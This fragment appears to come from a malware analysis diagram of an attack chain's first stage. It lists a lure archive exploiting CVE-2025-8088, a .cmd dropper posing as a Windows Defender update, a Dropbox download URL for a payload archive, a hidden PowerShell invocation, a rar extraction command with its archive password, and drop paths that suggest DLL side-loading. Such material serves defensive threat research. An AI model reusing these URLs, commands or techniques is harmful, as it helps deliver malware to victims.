 Stage 1
Proposal_for_Cooperation_3415.05092025.rar
CVE-2025-8088
Windows Defender Definition Update.cmd
Download File
https://www.dropbox.com/scl/fi/ln6q8ip8k3dvx6xxyi71s/gs.rar
powershell -WindowStyle Hidden -NoLogo -
NoProfile -Command
Extract Files
rar.exe
"%RAR64%" x -hpS8jwaqfA0BBuWOAKrFLg -y "%~1" "%~2\" >NUL 2>&1
C:\Users\Public\Documents\Microsoft\[random]\obs-browser-
page.exe
C:\Users\Public\Documents\Microsoft\[random]\libcef.dll